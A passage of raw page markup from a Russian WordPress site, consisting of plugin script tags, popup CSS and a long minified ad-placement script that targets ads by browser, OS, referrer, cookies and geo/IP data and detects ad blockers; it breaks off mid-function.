<script type='text/javascript' src='https://p-ng.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.77' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/p-ng.ru\/wp-admin\/admin-ajax.php","nonce":"c99646f318"};
/* ]]> */
</script>
<script type='text/javascript' src='https://p-ng.ru/wp-content/themes/rusup/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://p-ng.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://p-ng.ru/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' src='https://p-ng.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=5.8.3' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'width':560,'height':340,'margin':20,'padding':10,'centerOnScroll':false,'enableEscapeButton':true,'speedIn':300,'speedOut':300,'overlayShow':true,'hideOnOverlayClick':true,'overlayColor':'#000','overlayOpacity':0.6,'minViewportWidth':320,'minVpHeight':320 };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true','changeSpeed':250,'changeFade':300}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://p-ng.ru/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://p-ng.ru/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"p-ng.ru","siteurl":"https:\/\/p-ng.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://p-ng.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.3' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var 